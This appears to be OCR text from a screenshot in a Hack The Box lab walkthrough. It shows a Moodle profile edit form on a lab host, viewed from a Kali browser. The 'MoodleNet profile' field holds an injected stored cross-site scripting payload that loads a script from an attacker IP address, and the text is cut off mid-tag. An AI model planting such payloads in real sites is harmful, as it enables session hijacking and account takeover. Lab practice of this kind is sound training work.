 moodle.schooled.htb/moodle/user/edit.php?id=28&returnto=profile
i Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
pen test
General
First name pen
Surname test
Email address pentest@student.schooled.htb
Email display Allow only other course members to see my email address
MoodleNet profile <script src="http://10.10.16.4/
City/town
Select a country Select a country...
Timezone Server timezone (Europe/London)
Description
A B I